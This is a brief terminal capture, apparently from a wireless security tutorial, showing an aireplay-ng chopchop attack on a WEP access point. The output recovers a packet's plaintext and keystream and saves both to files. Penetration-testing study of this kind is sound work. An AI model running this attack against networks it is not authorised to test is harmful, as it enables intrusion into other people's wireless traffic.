 exegol # aireplay-ng --chopchop -F -b 54:B8:0A:07:EB:92 -h DA:E4:31:3B:E2:18 wlan1
20:38:25  Waiting for beacon frame (BSSID: 54:B8:0A:07:EB:92) on channel 11
Saving chosen packet in replay_src-1223-203828.cap
Offset   67 ( 5% done) | xor = 04 | pt = 93 |   46 frames written in   789ms
Offset   66 ( 8% done) | xor = E7 | pt = 7A |   91 frames written in  1540ms
Offset   65 (11% done) | xor = 38 | pt = C8 |  236 frames written in  4004ms
[...]
Offset   36 (91% done) | xor = 0B | pt = 00 |   18 frames written in   311ms
Offset   35 (94% done) | xor = D7 | pt = 06 |  233 frames written in  3963ms
Offset   34 (97% done) | xor = C1 | pt = 08 |  151 frames written in  2603ms
Saving plaintext in replay_dec-1223-204020.cap
Saving keystream in replay_dec-1223-204020.xor
Completed in 112s (0.29 bytes/s)